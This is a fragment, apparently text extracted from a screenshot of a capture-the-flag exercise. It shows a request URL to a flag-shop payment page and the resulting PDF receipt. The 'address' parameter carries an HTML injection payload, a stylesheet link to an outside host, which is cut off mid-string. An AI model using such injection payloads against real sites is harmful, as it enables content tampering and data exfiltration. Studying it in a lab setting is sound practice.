 toko-bendera.ctf.forestylab.com/index.php?action=pay&type=Bendera+Indonesia&name=Constantine&address=<link rel=stylesheet href='https://beatris-remigial-s
— + Automatic Zoom
Payment Receipt
Name: Constantine
Address:
Type Price
Bendera Indonesia Rp. 75.000